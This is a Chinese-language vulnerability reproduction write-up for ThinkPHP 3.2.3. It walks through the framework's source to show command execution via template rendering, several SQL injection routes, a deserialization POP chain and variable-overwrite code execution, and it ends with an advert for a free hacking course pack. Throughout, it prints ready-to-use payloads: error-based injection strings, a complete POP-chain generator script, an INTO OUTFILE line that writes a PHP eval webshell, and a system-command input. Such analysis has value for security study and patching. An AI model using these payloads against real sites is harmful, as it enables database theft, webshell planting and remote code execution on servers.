【安全漏洞】ThinkPHP 3.2.3 漏洞复现
$this->show 造成命令执行
在 HomeControllerIndexController 下的index中传入了一个可控参数,跟进调试看一下。
class IndexController extends Controller
{
public function index($n='')
{
$this->show('<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} body{ background: #fff; font-family: "微软雅黑"; color: #333;font-size:24px} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.8em; font-size: 36px } a,a:hover{color:blue;}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>欢迎使用 <b>ThinkPHP</b>!</p><br/>版本 V{$Think.version}</div><script type="text/javascript" src="http://ad.topthink.com/Public/static/client.js"></script><thinkad id="ad_55e75dfae343f5a1"></thinkad><script type="text/javascript" src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script></p>Hello '.$n, 'utf-8');
}
}
跟进 display()
protected function show($content,$charset='',$contentType='',$prefix='') {
$this->view->display('',$charset,$contentType,$content,$prefix);
}
一路跟进到 fetch(),然后一路进入 Hook::listen('view_parse', $params);
public function fetch($templateFile='', $content='', $prefix='') {
if (empty($content)) {
$templateFile = $this->parseTemplate($templateFile);
// 模板文件不存在直接返回
if (!is_file($templateFile)) {
E(L('_TEMPLATE_NOT_EXIST_').':'.$templateFile);
}
} else {
defined('THEME_PATH') or define('THEME_PATH', $this->getThemePath());
}
// 页面缓存
ob_start();
ob_implicit_flush(0);
if ('php' == strtolower(C('TMPL_ENGINE_TYPE'))) { // 使用PHP原生模板
$_content = $content;
// 模板阵列变量分解成为独立变量
extract( $this->tVar, EXTR_OVERWRITE);
// 直接载入PHP模板
empty($_content)?include $templateFile:eval('?>'.$_content);
} else {
// 视图解析标签
$params = array('var'=> $this->tVar,'file'=>$templateFile,'content'=>$content,'prefix'=>$prefix);
Hook::listen('view_parse', $params);
}
// 获取并清空缓存
$content = ob_get_clean();
// 内容过滤标签
Hook::listen('view_filter', $content);
// 输出模板文件
return $content;
}
关键地方在这,我们之前 index 里的内容被存入了缓存文件php文件中,连带着我们输入的可控的php代码也在其中,然后包含了该文件,所以造成了命令执行。
public function load($_filename,$vars=null){
if(!is_null($vars)){
extract($vars, EXTR_OVERWRITE);
}
include $_filename;
}
sql注入
/Application/Home/Controller/IndexController.class.php 添加一段SQL查询代码。http://localhost/tp323/index.php/Home/Index/sql?id=1 查询入口。
public function sql()
{
$id = I('GET.id');
$user = M('user');
$data = $user->find($id);
var_dump($data);
}
传入 id=1 and updatexml(1,concat(0x7e,user(),0x7e),1)--+ ,跟进调试。进入 find() 函数,先进行一段判断,传入的参数是否是数字或者字符串,满足条件的话 $options['where']['id']=input。
if(is_numeric($options) || is_string($options)) {
$where[ $this->getPk()] = $options;
$options = array();
$options['where'] = $where;
}
随后进行一个判断 if (is_array($options) && (count($options) > 0) && is_array($pk)),getPk()函数是查找mysql主键的函数,显然 $pk 值是 id,不满足条件
$pk = $this->getPk(); // $pk='id'
if (is_array($options) && (count($options) > 0) && is_array($pk)) {
//
}
随后执行 $options = $this->_parseOptions($options); ,
protected function _parseOptions($options=array()) {
if (is_array($options)) {
$options = array_merge( $this->options, $options);
}
if (!isset($options['table'])) {
// 自动获取表名
$options['table'] = $this->getTableName();
$fields = $this->fields;
} else {
// 指定数据表 则重新获取字段列表 但不支持类型检测
$fields = $this->getDbFields();
}
// 数据表别名
if (!empty($options['alias'])) {
$options['table'] .= ' '.$options['alias'];
}
// 记录操作的模型名称
$options['model'] = $this->name;
// 字段类型验证
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key=>$val) {
$key = trim($key);
if (in_array($key, $fields, true)) {
if (is_scalar($val)) {
$this->_parseType($options['where'], $key);
}
} elseif (!is_numeric($key) && '_' != substr($key, 0, 1) && false === strpos($key, '.') && false === strpos($key, '(') && false === strpos($key, '|') && false === strpos($key, '&')) {
if (!empty( $this->options['strict'])) {
E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');
}
unset($options['where'][$key]);
}
}
}
// 查询过后清空sql表达式组装 避免影响下次查询
$this->options = array();
// 表达式过滤
$this->_options_filter($options);
return $options;
}
先获取查询的表的字段和字段类型。
if (!isset($options['table'])) {
// 自动获取表名
$options['table'] = $this->getTableName();
$fields = $this->fields;
}
关键代码在于下面这个判断里,进入 $this->_parseType($options['where'], $key) 。
if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
// 对数组查询条件进行字段类型检查
foreach ($options['where'] as $key=>$val) {
$key = trim($key);
if (in_array($key, $fields, true)) {
if (is_scalar($val)) {
$this->_parseType($options['where'], $key);
}
} elseif (!is_numeric($key) && '_' != substr($key, 0, 1) && false === strpos($key, '.') && false === strpos($key, '(') && false === strpos($key, '|') && false === strpos($key, '&')) {
if (!empty( $this->options['strict'])) {
E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');
}
unset($options['where'][$key]);
}
}
}
这里由于id字段的类型是 int ,所以进入第二个分支,将我们的输入转化为十进制,恶意语句就被过滤了,后面就是正常的SQL语句了。
protected function _parseType(&$data,$key) {
if(!isset( $this->options['bind'][':'.$key]) && isset( $this->fields['_type'][$key])){
$fieldType = strtolower( $this->fields['_type'][$key]);
if(false !== strpos($fieldType,'enum')){
// 支持ENUM类型优先检测
}elseif(false === strpos($fieldType,'bigint') && false !== strpos($fieldType,'int')) {
$data[$key] = intval($data[$key]);
}elseif(false !== strpos($fieldType,'float') || false !== strpos($fieldType,'double')){
$data[$key] = floatval($data[$key]);
}elseif(false !== strpos($fieldType,'bool')){
$data[$key] = (bool)$data[$key];
}
}
}
如果我们传参是传入一个数组 id[where]=1 and updatexml(1,concat(0x7e,user(),0x7e),1)--+ ,在find() 函数的第一个判断就没有满足条件不会进入这个判断,此时 $options 就是 $options[where]='1 and updatexml(1,concat(0x7e,user(),0x7e),1)-- ',而没有上面的键 id。
if(is_numeric($options) || is_string($options)) {
$where[ $this->getPk()] = $options;
$options = array();
$options['where'] = $where;
}
然后到下面的关键代码的判断 if (isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) ,is_array($options['where']) 显然是false,因为此时 $options['where'] 是一个字符串而不是数组,所以不会进入下面的判断,也就是说不会进入函数 _parseType() 对我们的输入进行过滤。
之后回到 find() 函数中进入 $resultSet = $this->db->select($options);,此时的 $options 就是我们输入的恶意SQL语句,显然注入成功。
反序列化 & sql注入
/Application/Home/Controller/IndexController.class.php 添加一段代码。http://localhost/tp323/index.php/Home/Index/sql?data= 查询入口。
public function sql() {
unserialize(base64_decode($_POST['data']));
}
全局搜索 function __destruct,找一个起点。
在文件:/ThinkPHP/Library/Think/Image/Driver/Imagick.class.php 中找到了 Imagick 类的 __destruct 方法。
public function __destruct() {
empty( $this->img) || $this->img->destroy();
}
这里 $this->img 是可控的,所以我们接着找一下 destroy() 函数。共有三个,选择了 ThinkPHP/Library/Think/Session/Driver/Memcache.class.php 中的 Memcache 类的 destroy 函数。这里有个坑,由于上面调用 destroy() 函数时没有参数传入,而我们找到的是有参数的,PHP7下起的ThinkPHP在调用有参函数却没有传入参数的情况下会报错,所以我们要选用PHP5而不选用PHP7.
public function destroy($sessID) {
return $this->handle->delete( $this->sessionName.$sessID);
}
这里handle 可控,那么就接着找 delete 函数。在 ThinkPHP/Mode/Lite/Model.class.php 的 Model 类中找到了合适的函数,当然选用 /ThinkPHP/Library/Think/Model.class.php 中的该函数也是可以的。我们的目的就是进入 $this->delete($this->data[$pk])。所以这里只截取了前面部分的代码。
public function delete($options=array()) {
$pk = $this->getPk();
if(empty($options) && empty( $this->options['where'])) {
// 如果删除条件为空 则删除当前数据对象所对应的记录
if(!empty( $this->data) && isset( $this->data[$pk]))
return $this->delete( $this->data[$pk]);
else
return false;
}
}
我们想要调用这个if中的 delete ,就要使得我们传入的 $options 为空,且 $this->options['where'] 为空,是可控的,所以走到第二个if,$this->data 不为空,且 $this->data[$pk] 存在,满足条件就可以调用 delete($this->data[$pk]) 了。而 $pk 就是 $this->pk ,都是可控的。
之前因为 destroy() 调用时没有参数,使得调用 delete 函数参数部分可控,而现在我们正常带着参数进入了 delete 函数,就可以接着往下走了。直到运行至 $result = $this->db->delete($options);,调用了ThinkPHP数据库模型类中的 delete() 方法。
这里的 $table 是取自传入的参数,可控,直接拼接到 $sql 中,然后传入了 $this->execute。
public function delete($options=array()) {
$this->model = $options['model'];
$this->parseBind(!empty($options['bind'])?$options['bind']:array());
$table = $this->parseTable($options['table']);
$sql = 'DELETE FROM '.$table;
if(strpos($table,',')){ // 多表删除支持USING和JOIN操作
if(!empty($options['using'])){
$sql .= ' USING '. $this->parseTable($options['using']).' ';
}
$sql .= $this->parseJoin(!empty($options['join'])?$options['join']:'');
}
$sql .= $this->parseWhere(!empty($options['where'])?$options['where']:'');
if(!strpos($table,',')){
// 单表删除支持order和limit
$sql .= $this->parseOrder(!empty($options['order'])?$options['order']:'')
. $this->parseLimit(!empty($options['limit'])?$options['limit']:'');
}
$sql .= $this->parseComment(!empty($options['comment'])?$options['comment']:'');
return $this->execute($sql,!empty($options['fetch_sql']) ? true : false);
}
接着调用 $this->initConnect(true);,随后是 $this->connect() ,这里是用 $this->config 来初始化数据库的,然后去执行先前拼接好的SQL语句。
<?php
public function connect($config='',$linkNum=0,$autoConnection=false) {
if ( !isset( $this->linkID[$linkNum]) ) {
if(empty($config)) $config = $this->config;
try{
if(empty($config['dsn'])) {
$config['dsn'] = $this->parseDsn($config);
}
if(version_compare(PHP_VERSION,'5.3.6','<=')){
// 禁用模拟预处理语句
$this->options[PDO::ATTR_EMULATE_PREPARES] = false;
}
$this->linkID[$linkNum] = new PDO( $config['dsn'], $config['username'], $config['password'], $this->options);
}catch (PDOException $e) {
if($autoConnection){
trace($e->getMessage(),'','ERR');
return $this->connect($autoConnection,$linkNum);
}elseif($config['debug']){
E($e->getMessage());
}
}
}
return $this->linkID[$linkNum];
}
所以POP链就出来了:
<?php
namespace ThinkImageDriver{
use ThinkSessionDriverMemcache;
class Imagick {
private $img;
public function __construct() {
$this->img = new Memcache();
}
}
}
namespace ThinkSessionDriver{
use ThinkModel;
class Memcache {
protected $handle;
public function __construct() {
$this->handle = new Model();
}
}
}
namespace Think{
use ThinkDbDriverMysql;
class Model {
protected $options;
protected $data;
protected $pk;
protected $db;
public function __construct() {
$this->db = new Mysql();
$this->options['where'] = '';
$this->data['id'] = array(
"table" => "mysql.user where 1=updatexml(1,user(),1)#",
"where" => "1=1"
);
$this->pk = 'id';
}
}
}
namespace ThinkDbDriver{
use PDO;
class Mysql {
protected $options = array(
PDO::MYSQL_ATTR_LOCAL_INFILE => true
);
protected $config = array(
"debug" => 1,
"database" => "test",
"hostname" => "127.0.0.1",
"hostport" => "3306",
"charset" => "utf8",
"username" => "root",
"password" => "root"
);
}
}
namespace {
echo base64_encode(serialize(new ThinkImageDriverImagick()));
}
注释注入
触发注释注入的调用为:$user = M('user')->comment($id)->find(intval($id));。
调试跟进一下,调用的是 ThinkModel.class.php 中的 comment
/**
* 查询注释
* @access public
* @param string $comment 注释
* @return Model
*/
public function comment($comment) {
$this->options['comment'] = $comment;
return $this;
}
之后调用 ThinkModel 的find方法。一直到调用了 ThinkDbDriver.class.php 中的 parseComment 函数,将我们输入的内容拼接在了注释中,于是我们可以将注释符闭合,然后插入SQL语句。此时的SQL语句为 "SELECT * FROMuserWHEREid= 1 LIMIT 1 /* 1 */"
protected function parseComment($comment) {
return !empty($comment)? ' /* '.$comment.' */':'';
}
如果这里没有 LIMIT 1 的话我们可以直接进行union注入,但是这里有 LIMIT 1 ,进行union注入会提示 Incorrect usage of UNION and LIMIT,只有同时把union前的SQL查询语句用括号包起来才可以进行查询,但是显然我们无法做到,那么我们可以利用 into outfile 的拓展来进行写文件。
"OPTION"参数为可选参数选项,其可能的取值有:
`FIELDS TERMINATED BY '字符串'`:设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“t”。
`FIELDS ENCLOSED BY '字符'`:设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。
`FIELDS OPTIONALLY ENCLOSED BY '字符'`:设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。
`FIELDS ESCAPED BY '字符'`:设置转义字符,只能为单个字符。默认值为“”。
`LINES STARTING BY '字符串'`:设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。
`LINES TERMINATED BY '字符串'`:设置每行数据结尾的字符,可以为单个或多个字符。默认值是“n”。
?id=1*/ into outfile "path/1.php" LINES STARTING BY '<?php eval($_POST[1]);?>'/* 就可以进行写马了。
exp注入
触发exp注入的查询语句如下。
public function sql()
{
$User = D('user');
var_dump($_GET['id']);
$map = array('id' => $_GET['id']);
// $map = array('id' => I('id'));
$user = $User->where($map)->find();
var_dump($user);
}
这里一路跟进到 parseSql() 函数,然后调用到 parseWhere() 。
public function parseSql($sql,$options=array()){
$sql = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%LOCK%','%COMMENT%','%FORCE%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct(isset($options['distinct'])?$options['distinct']:false),
$this->parseField(!empty($options['field'])?$options['field']:'*'),
$this->parseJoin(!empty($options['join'])?$options['join']:''),
$this->parseWhere(!empty($options['where'])?$options['where']:''),
$this->parseGroup(!empty($options['group'])?$options['group']:''),
$this->parseHaving(!empty($options['having'])?$options['having']:''),
$this->parseOrder(!empty($options['order'])?$options['order']:''),
$this->parseLimit(!empty($options['limit'])?$options['limit']:''),
$this->parseUnion(!empty($options['union'])?$options['union']:''),
$this->parseLock(isset($options['lock'])?$options['lock']:false),
$this->parseComment(!empty($options['comment'])?$options['comment']:''),
$this->parseForce(!empty($options['force'])?$options['force']:'')
),$sql);
return $sql;
}
parseWhere() 调用了 parseWhereItem() ,截取了部分关键代码,这里的 $val 就是我们传入的参数,所以当我们传入数组时,$exp 就是数组的第一个值,如果等于exp,就会使用.直接将数组的第二个值拼接上去,就会造成SQL注入。
$exp = strtolower($val[0]);
......
elseif('bind' == $exp ){ // 使用表达式
$whereStr .= $key.' = :'.$val[1];
}elseif('exp' == $exp ){ // 使用表达式
$whereStr .= $key.' '.$val[1];
}
也就是说当我们传入 ?id[0]=exp&id[1]== 1 and updatexml(1,concat(0x7e,user(),0x7e),1) 时,拼接后的字符串就是 "`id` = 1 and updatexml(1,concat(0x7e,user(),0x7e),1)",最后的SQL语句也就成了 "SELECT * FROM `user` WHERE `id` =1 and updatexml(1,concat(0x7e,user(),0x7e),1) LIMIT 1 ",可以进行报错注入了。
这里使用了全局数组 $_GET 来传参,而不是tp自带的 I() 函数,是因为在 I() 函数的最后有这么一句代码,
is_array($data) && array_walk_recursive($data,'think_filter');
调用了 think_filter() 函数来进行过滤,刚好就过滤了 EXP ,在后面加上了一个空格,那么自然也就无法进行上面的流程,不能进行注入了。
function think_filter(&$value){
// TODO 其他安全过滤
// 过滤查询特殊字符
if(preg_match('/^(EXP|NEQ|GT|EGT|LT|ELT|OR|XOR|LIKE|NOTLIKE|NOT BETWEEN|NOTBETWEEN|BETWEEN|NOTIN|NOT IN|IN)$/i',$value)){
$value .= ' ';
}
}
bind注入
public function sql() {
$User = M("user");
$user['id'] = I('id');
$data['password'] = I('password');
$valu = $User->where($user)->save($data);
var_dump($valu);
}
payload:?id[0]=bind&id[1]=0 and updatexml(1,concat(0x7e,user(),0x7e),1)&password=1
这里一路执行到上面的 parseWhereItem() 处,除了exp外,还有一处bind,这里同样也是用点拼接字符串,但是不同的是这里还拼接了一个冒号。也就是说拼接之后是 "`id` = :0 and updatexml(1,concat(0x7e,user(),0x7e),1)" 这样的。
$exp = strtolower($val[0]);
......
elseif('bind' == $exp ){ // 使用表达式
$whereStr .= $key.' = :'.$val[1];
}elseif('exp' == $exp ){ // 使用表达式
$whereStr .= $key.' '.$val[1];
}
拼接到SQL语句后是 "UPDATE `user` SET `password`=:0 WHERE `id` = :0 and updatexml(1,concat(0x7e,user(),0x7e),1)"。
随后在 update() 中调用了 execute() 函数,执行了如下代码
if(!empty( $this->bind)){
$that = $this;
$this->queryStr = strtr( $this->queryStr,array_map(function($val) use($that){ return '''.$that->escapeString($val).'''; }, $this->bind));
}
这里就将 :0 替换为了我们传入的password的值,SQL语句也就变为了 "UPDATE `user` SET `password`='1' WHERE `id` = '1' and updatexml(1,concat(0x7e,user(),0x7e),1)",所以我们在传参的时候 id[1] 最开始的字符传入的是0,才能去除掉冒号。最后SQL注入成功。
变量覆盖导致命令执行
触发rce的代码如下。
public function test($name='', $from='ctfshow') {
$this->assign($name, $from);
$this->display('index');
}
先调用 assign() 函数。
public function assign($name, $value='') {
if (is_array($name)) {
$this->tVar = array_merge( $this->tVar, $name);
} else {
$this->tVar[$name] = $value;
}
}
当我们传入 ?name=_content&from=<?php system("whoami")?> 时经过 assign() 函数后就有:$this->view->tVar["_content"]="<?php system("whoami")?>"
display() 函数跟进,$content 获取模板内容。
public function display($templateFile='', $charset='', $contentType='', $content='', $prefix='') {
G('viewStartTime');
// 视图开始标签
Hook::listen('view_begin', $templateFile);
// 解析并获取模板内容
$content = $this->fetch($templateFile, $content, $prefix);
// 输出模板内容
$this->render($content, $charset, $contentType);
// 视图结束标签
Hook::listen('view_end');
}
这里调用了 fetch() 函数,有一个if判断,如果使用了PHP原生模板就进入这个判断,这个就对应的是 ThinkPHPConfconvention.php 中的 'TMPL_ENGINE_TYPE' => 'php',。
public function fetch($templateFile='', $content='', $prefix='') {
if (empty($content)) {
$templateFile = $this->parseTemplate($templateFile);
// 模板文件不存在直接返回
if (!is_file($templateFile)) {
E(L('_TEMPLATE_NOT_EXIST_').':'.$templateFile);
}
} else {
defined('THEME_PATH') or define('THEME_PATH', $this->getThemePath());
}
// 页面缓存
ob_start();
ob_implicit_flush(0);
if ('php' == strtolower(C('TMPL_ENGINE_TYPE'))) { // 使用PHP原生模板
$_content = $content;
// 模板阵列变量分解成为独立变量
extract( $this->tVar, EXTR_OVERWRITE);
// 直接载入PHP模板
empty($_content)?include $templateFile:eval('?>'.$_content);
} else {
// 视图解析标签
$params = array('var'=> $this->tVar,'file'=>$templateFile,'content'=>$content,'prefix'=>$prefix);
Hook::listen('view_parse', $params);
}
// 获取并清空缓存
$content = ob_get_clean();
// 内容过滤标签
Hook::listen('view_filter', $content);
// 输出模板文件
return $content;
}
这里进入判断后,执行了 extract($this->tVar, EXTR_OVERWRITE); ,而通过前面的分析得知我们已有 $this->view->tVar["_content"]="<?php system("whoami")?>" ,因此这里就存在变量覆盖,将 $_content 覆盖为了我们输入的要执行的命令。
随后执行 empty($_content)?include $templateFile:eval('?>'.$_content); ,此时的 $_content 显然不为空,所以会执行 eval('?>'.$_content); ,也就造成了命令执行。
网络安全&黑客学习资料包(免费分享)
1. 学习大纲图
对于想要学习或正在学习网络安全的同学,详细的学习成长路线图非常重要。大家跟着这个大的方向学习准没问题。(完整版学习大纲图可以在文末免费获取~)

2. 安装工具包、源码&资料文档

同时也为大家整理了各种文档和书籍资料

3. 视频学习教程
除了文档资料,每个成长路线对应的板块都有配套的视频提供,帮助大家更轻松的学习网络安全。

4 . 面试题资料
最后就是网络安全面试题板块了,对于要准备面试的小伙伴来说是必不可少。

【小伙伴们有需要这份282G的《网络安全&黑客学习资料包》,可以扫描下方二维码免费领取哦~】